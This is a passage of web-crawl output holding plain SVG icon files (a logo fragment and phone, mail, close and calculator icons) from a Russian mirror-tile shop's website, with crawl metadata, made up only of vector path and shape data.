1604,-1604 3743,-2407 6417,-2407l183695 0c2942,0 5214,803 6819,2407 1604,1605 2407,3878 2407,6819l0 6016c0,2673 -803,4812 -2407,6417 -1605,1604 -3878,2407 -6819,2407l-79012 0 0 247869c0,2673 -803,4813 -2407,6417 -1605,1605 -3878,2407 -6819,2407l-7219 0zm162038 0c-2673,0 -4812,-802 -6417,-2407 -1604,-1604 -2407,-3743 -2407,-6417l0 -262709c0,-2942 803,-5214 2407,-6819 1605,-1604 3743,-2407 6417,-2407l7220 0c2942,0 5214,803 6818,2407 1605,1605 2407,3878 2407,6819l0 117116 54547 0 76206 -120326c1337,-2139 3076,-3676 5214,-4612 2139,-936 4813,-1405 8022,-1405l6417 0c2942,0 5014,803 6217,2407 1204,1605 1805,3477 1805,5615 0,1337 -669,3076 -2006,5214l-78210 123132 86232 130352c535,802 802,2273 802,4413 0,2673 -868,4946 -2607,6818 -1738,1872 -3944,2808 -6617,2808l-6818 0c-2407,0 -4278,-467 -5615,-1403 -1338,-936 -2541,-2206 -3611,-3811l-84227 -125138 -55751 0 0 121529c0,2673 -802,4813 -2407,6417 -1604,1605 -3876,2407 -6818,2407l-7220 0zm217388 0c-2139,0 -4010,-802 -5615,-2407 -1604,-1604 -2407,-3475 -2407,-5615 0,-1337 268,-2808 803,-4411l101473 -260303c1070,-2673 2474,-4679 4212,-6016 1738,-1337 4211,-2006 7419,-2006l13637 0c3208,0 5683,669 7421,2006 1738,1337 3142,3343 4211,6016l101474 260303c535,1604 802,3074 802,4411 0,2140 -802,4012 -2407,5615 -1604,1605 -3475,2407 -5615,2407l-8020 0c-2675,0 -4679,-735 -6016,-2206 -1338,-1471 -2274,-2740 -2808,-3810l-24868 -64174 -141983 0 -24868 64174c-267,1070 -1136,2339 -2607,3810 -1471,1471 -3543,2206 -6217,2206l-8022 0zm51339 -94254l122731 0 -61365 -158027 -61366 158027z"/>
   <path class="fil1" d="M892179 1110634c78846,33890 118271,93026 118271,177405 0,62247 -23516,113083 -70548,152506 -46339,39423 -107896,59135 -184667,59135 -67780,0 -123283,-14870 -166511,-44610 -43229,-29742 -73832,-70548 -91816,-122420l81960 -46687c21440,81614 80229,122420 176367,122420 49798,0 88703,-11066 116714,-33198 28011,-22132 42017,-52218 42017,-90258 0,-38040 -13141,-68299 -39423,-90778 -26282,-22478 -62247,-33717 -107896,-33717l-85072 0 0 -88183 61211 0c43573,0 78673,-10893 105302,-32680 26628,-21786 39942,-50316 39942,-85589 0,-35275 -12450,-63632 -37350,-85072 -24898,-21441 -58788,-32161 -101671,-32161 -80229,0 -133832,35619 -160805,106857l-80921 -46685c43573,-100288 124149,-150431 241726,-150431 69855,0 126224,19366 169106,58097 43572,38040 65359,87147 65359,147319 0,69855 -30432,122766 -91297,158730z"/>
   <polygon class="fil1" points="1491185,755649 2018212,755649 2018212,1481867 1921728,1481867 1921728,846945 1587668,846945 1587668,1481867 1491185,1481867 "/>
  </g>
 </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://zerkalnaya-plitka.ru/images/feedback_phone.svg
body_size: 1935
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M44.0853 17.6677C43.2694 7.12631 34.0625 -0.75784 23.5211 0.0580203C14.1135 0.786077 6.63943 8.26027 5.91138 17.6677C4.50411 17.9774 3.21392 18.6811 2.19172 19.6967C-0.734355 22.6281 -0.72998 27.3763 2.20131 30.3024C3.3112 31.4102 4.74044 32.1423 6.28801 32.3956C6.40404 32.46 6.53371 32.4957 6.66631 32.4998C6.71911 32.4984 6.77182 32.4928 6.82379 32.4831C6.84566 32.4779 6.86702 32.4712 6.88795 32.4631C7.09043 32.4789 7.29125 32.4998 7.49956 32.4998H9.16607C9.62624 32.4998 9.99933 32.1267 9.99933 31.6665V18.3344C9.99933 17.8743 9.62624 17.5012 9.16607 17.5012H7.59872C8.49936 7.89113 17.0198 0.830864 26.6298 1.7314C34.9931 2.51518 41.6158 9.13789 42.3996 17.5012H40.8298C40.3696 17.5012 39.9965 17.8743 39.9965 18.3344V31.6665C39.9965 32.1267 40.3696 32.4998 40.8298 32.4998H42.4963V34.1663C42.4963 40.594 37.4717 45.4794 30.7024 45.801C30.2209 44.0281 28.3933 42.9813 26.6205 43.4629C24.8476 43.9444 23.8007 45.7719 24.2824 47.5448C24.7639 49.3176 26.5914 50.3645 28.3643 49.8829C29.5308 49.5661 30.4337 48.6412 30.7224 47.4675C38.4317 47.1317 44.1628 41.5356 44.1628 34.1663V32.3089C45.5389 31.991 46.7996 31.2969 47.8041 30.3041C49.2102 28.8976 49.9987 26.9892 49.9956 25.0005C49.9972 21.4696 47.5359 18.4159 44.0853 17.6677ZM8.33282 19.1676V30.8331H7.49956C7.25531 30.8331 7.01127 30.8187 6.7688 30.7898C3.57107 30.4007 1.2942 27.4929 1.68333 24.2951C2.0082 21.6257 4.11592 19.5243 6.78629 19.2076C7.02304 19.18 7.26125 19.1665 7.49956 19.1676H8.33282ZM27.4977 48.3315C26.5772 48.3315 25.8312 47.5854 25.8312 46.665C25.8312 45.7445 26.5772 44.9985 27.4977 44.9985C28.4181 44.9985 29.1642 45.7445 29.1642 46.665C29.1642 47.5854 28.418 48.3315 27.4977 48.3315ZM43.2295 30.789C42.9862 30.8184 42.7414 30.8331 42.4963 30.8331H41.663V19.1676H42.4963C45.7176 19.1582 48.3367 21.7619 48.3461 24.9833C48.3547 27.9342 46.1581 30.4267 43.2295 30.789Z" fill="#CBA871"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="50" height="50" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://zerkalnaya-plitka.ru/images/feedback_mail.svg
body_size: 3419
content:
<svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M49.99 19.1148C49.9849 19.0574 49.9734 19.0006 49.9559 18.9456C49.9444 18.8965 49.9285 18.8486 49.9084 18.8023C49.885 18.7571 49.8571 18.7143 49.8251 18.6747C49.793 18.6278 49.7557 18.5845 49.7142 18.5455C49.7009 18.5339 49.6951 18.518 49.6809 18.5064L41.6664 12.2819V5.83081C41.6664 4.45008 40.547 3.33069 39.1662 3.33069H30.1349L26.5188 0.523025C25.6255 -0.17369 24.3728 -0.17369 23.4795 0.523025L19.8626 3.33069H10.8313C9.45057 3.33069 8.33118 4.44998 8.33118 5.83081V12.282L0.319151 18.5065C0.30499 18.5182 0.29913 18.534 0.285848 18.5456C0.244342 18.5845 0.207133 18.6278 0.175003 18.6748C0.14297 18.7144 0.115039 18.7571 0.0916978 18.8024C0.0714819 18.8486 0.0556608 18.8966 0.0442344 18.9457C0.0268507 18.9999 0.0154244 19.0558 0.010053 19.1124C0.010053 19.1299 9.15527e-05 19.145 9.15527e-05 19.1624V47.4995C0.00126349 48.0296 0.172757 48.5453 0.489277 48.9704C0.494257 48.9779 0.495136 48.9871 0.500898 48.9937C0.506758 49.0004 0.519259 49.0079 0.52756 49.0171C0.995748 49.6331 1.72391 49.9963 2.49768 49.9997H47.5C48.2768 49.9973 49.0079 49.6324 49.4767 49.013C49.4834 49.0047 49.4934 49.0021 49.4992 48.9938C49.505 48.9855 49.5058 48.978 49.5109 48.9705C49.8274 48.5453 49.9989 48.0296 50.0001 47.4996V19.1648C50 19.1473 49.9909 19.1323 49.99 19.1148ZM24.4987 1.83803C24.7897 1.60677 25.2019 1.60677 25.4929 1.83803L27.4154 3.33059H22.5819L24.4987 1.83803ZM2.70765 48.333L24.4988 31.4062C24.79 31.1754 25.2019 31.1754 25.493 31.4062L47.2899 48.333H2.70765ZM48.3333 47.0337L26.5188 30.0911C25.6253 29.395 24.373 29.395 23.4795 30.0911L1.66424 47.0337V20.434L15.3208 31.0387C15.6847 31.3209 16.2083 31.2547 16.4905 30.8908C16.7726 30.5269 16.7064 30.0032 16.3425 29.7211L2.46848 18.9481L8.33128 14.392V20.8315C8.33128 21.2918 8.70444 21.6648 9.16462 21.6648C9.6249 21.6648 9.99796 21.2917 9.99796 20.8315V5.83072C9.99796 5.37044 10.371 4.99737 10.8313 4.99737H39.166C39.6263 4.99737 39.9994 5.37044 39.9994 5.83072V20.8315C39.9994 21.2918 40.3725 21.6648 40.8327 21.6648C41.293 21.6648 41.6661 21.2917 41.6661 20.8315V14.392L47.5289 18.9481L33.6307 29.7403C33.3916 29.9215 33.2683 30.2172 33.3079 30.5146C33.3476 30.812 33.544 31.0651 33.8222 31.1773C34.1005 31.2895 34.4176 31.2436 34.6524 31.057L48.3331 20.434V47.0337H48.3333Z" fill="#CBA871"/>
<path d="M34.9972 19.9985V16.6651C34.9972 11.1419 30.5198 6.66455 24.9967 6.66455C19.4736 6.66455 14.9962 11.1419 14.9962 16.6651C14.9962 22.1882 19.4736 26.6656 24.9967 26.6656C25.457 26.6656 25.83 26.2925 25.83 25.8322C25.83 25.3719 25.457 24.9989 24.9967 24.9989C20.3941 24.9989 16.663 21.2677 16.663 16.6652C16.663 12.0626 20.3941 8.33143 24.9967 8.33143C29.5993 8.33143 33.3304 12.0626 33.3304 16.6652V19.9986C33.3304 20.9192 32.5842 21.6654 31.6636 21.6654C30.7431 21.6654 29.9968 20.9192 29.9968 19.9986V16.6652C29.9968 16.2049 29.6238 15.8318 29.1635 15.8318C28.7032 15.8318 28.3301 16.2049 28.3301 16.6652C28.3301 18.5062 26.8377 19.9986 24.9967 19.9986C23.1557 19.9986 21.6632 18.5062 21.6632 16.6652C21.6632 14.8241 23.1557 13.3317 24.9967 13.3317C25.457 13.3317 25.83 12.9586 25.83 12.4983C25.83 12.0381 25.457 11.665 24.9967 11.665C22.7588 11.66 20.79 13.1426 20.1767 15.2949C19.5634 17.4471 20.4548 19.7448 22.3591 20.9203C24.2635 22.0957 26.717 21.8627 28.366 20.3496C28.5474 22.112 30.0793 23.4224 31.8485 23.3288C33.6178 23.235 35.0027 21.7703 34.9972 19.9985Z" fill="#CBA871"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="50" height="50" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://zerkalnaya-plitka.ru/local/templates/zerkala/img/calc_close.svg
body_size: 112
content:
<svg width="29" height="29" viewBox="0 0 29 29" fill="none" xmlns="http://www.w3.org/2000/svg">
<line x1="7.07106" y1="7.07097" x2="21.2132" y2="21.2131" stroke="#CBA871" stroke-width="2"/>
<line x1="7.07109" y1="21.2131" x2="21.2132" y2="7.07092" stroke="#CBA871" stroke-width="2"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://zerkalnaya-plitka.ru/local/templates/zerkala/img/calc_image.svg
body_size: 3495
content:
<svg width="47" height="65" viewBox="0 0 47 65" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0 5.53076V58.8371C0.00351318 61.7798 2.38808 64.1644 5.33037 64.1679H41.5789C44.5216 64.1644 46.9062 61.7798 46.9097 58.8371V5.53076C46.9062 2.58803 44.5216 0.203464 41.5789 0.199951H5.33037C2.38808 0.203464 0.00351318 2.58803 0 5.53076ZM2.13206 5.53076C2.13206 3.76407 3.56412 2.33201 5.33037 2.33201H41.5789C43.3452 2.33201 44.7772 3.76407 44.7772 5.53076V58.8371C44.7772 60.6038 43.3452 62.0354 41.5789 62.0354H5.33037C3.56412 62.0354 2.13206 60.6038 2.13206 58.8371V5.53076Z" fill="#CBA871"/>
<path d="M6.39828 20.4562H40.5143C41.1032 20.4562 41.5806 19.9788 41.5806 19.3899V7.66249C41.5806 7.07359 41.1032 6.59668 40.5143 6.59668H6.39828C5.80938 6.59668 5.33203 7.07359 5.33203 7.66249V19.3899C5.33203 19.9788 5.80938 20.4562 6.39828 20.4562ZM7.46453 8.72874H39.4485V18.3241H7.46453V8.72874Z" fill="#CBA871"/>
<path d="M27.7196 22.5886H19.1905C18.6016 22.5886 18.1242 23.066 18.1242 23.6549V32.184C18.1242 32.7729 18.6016 33.2502 19.1905 33.2502H27.7196C28.308 33.2502 28.7854 32.7729 28.7854 32.184V23.6549C28.7854 23.066 28.3085 22.5886 27.7196 22.5886ZM26.6533 31.1177H20.2563V24.7211H26.6533V31.1177Z" fill="#CBA871"/>
<path d="M40.5133 22.5886H31.9842C31.3953 22.5886 30.918 23.066 30.918 23.6549V32.184C30.918 32.7729 31.3953 33.2502 31.9842 33.2502H40.5133C41.1018 33.2502 41.5791 32.7729 41.5791 32.184V23.6549C41.5791 23.066 41.1018 22.5886 40.5133 22.5886ZM39.4471 31.1177H33.05V24.7211H39.4471V31.1177Z" fill="#CBA871"/>
<path d="M6.39828 33.2502H14.9274C15.5163 33.2502 15.9936 32.7729 15.9936 32.184V23.6549C15.9936 23.066 15.5163 22.5886 14.9274 22.5886H6.39828C5.80938 22.5886 5.33203 23.066 5.33203 23.6549V32.184C5.33203 32.7729 5.80938 33.2502 6.39828 33.2502ZM7.46453 24.7211H13.8611V31.1177H7.46453V24.7211Z" fill="#CBA871"/>
<path d="M27.7196 35.3823H19.1905C18.6016 35.3823 18.1242 35.8597 18.1242 36.4486V44.9777C18.1242 45.5666 18.6016 46.0435 19.1905 46.0435H27.7196C28.308 46.0435 28.7854 45.5666 28.7854 44.9777V36.4486C28.7854 35.8597 28.3085 35.3823 27.7196 35.3823ZM26.6533 43.9114H20.2563V37.5148H26.6533V43.9114Z" fill="#CBA871"/>
<path d="M40.5133 35.3823H31.9842C31.3953 35.3823 30.918 35.8597 30.918 36.4486V57.7709C30.918 58.3598 31.3953 58.8372 31.9842 58.8372H40.5133C41.1018 58.8372 41.5791 58.3598 41.5791 57.7709V36.4486C41.5791 35.8597 41.1018 35.3823 40.5133 35.3823ZM39.4471 56.7051H33.05V37.5148H39.4471V56.7051Z" fill="#CBA871"/>
<path d="M6.39828 46.0435H14.9274C15.5163 46.0435 15.9936 45.5666 15.9936 44.9777V36.4486C15.9936 35.8597 15.5163 35.3823 14.9274 35.3823H6.39828C5.80938 35.3823 5.33203 35.8597 5.33203 36.4486V44.9777C5.33203 45.5666 5.80938 46.0435 6.39828 46.0435ZM7.46453 37.5148H13.8611V43.9114H7.46453V37.5148Z" fill="#CBA871"/>
<path d="M27.7196 48.176H19.1905C18.6016 48.176 18.1242 48.6534 18.1242 49.2423V57.771C18.1242 58.3599 18.6016 58.8372 19.1905 58.8372H27.7196C28.308 58.8372 28.7854 58.3599 28.7854 57.771V49.2423C28.7854 48.6534 28.3085 48.176 27.7196 48.176ZM26.6533 56.7052H20.2563V50.3081H26.6533V56.7052Z" fill="#CBA871"/>
<path d="M6.39828 58.8372H14.9274C15.5163 58.8372 15.9936 58.3599 15.9936 57.771V49.2423C15.9936 48.6534 15.5163 48.176 14.9274 48.176H6.39828C5.80938 48.176 5.33203 48.6534 5.33203 49.2423V57.771C5.33203 58.3599 5.80938 58.8372 6.39828 58.8372ZM7.46453 50.3085H13.8611V56.7052H7.46453V50.3085Z" fill="#CBA871"/>
<path d="M35.1805 14.0596H37.3125V16.1921H35.1805V14.0596Z" fill="#CBA871"/>
<path d="M30.918 14.0596H33.05V16.1921H30.918V14.0596Z" fill="#CBA871"/>
<path d="M26.6523 14.0596H28.7844V16.1921H26.6523V14.0596Z" fill="#CBA871"/>
</svg>
